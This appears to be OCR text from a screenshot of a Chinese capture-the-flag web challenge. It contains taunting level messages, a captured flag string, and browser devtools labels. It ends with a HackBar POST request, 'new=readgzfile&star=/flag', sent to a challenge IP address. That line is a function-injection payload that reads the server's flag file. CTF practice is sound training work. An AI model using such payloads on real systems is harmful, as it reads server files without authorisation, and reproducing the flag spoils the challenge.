 看来第一层对你来说是小case
还是有点实力的嘛
看起来你遇到难关了哈哈
flag{39a15caa-867f-4fc6-a017-2745dd48a80c} 恭喜你，又成长了
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 Li
LOAD SPLIT EXECUTE TEST SQLI XSS L
URL
http://27.25.151.26:31044/?num=1245
enctype
Use POST method application/x-www-form-urlencoded
Body
new=readgzfile&star=/flag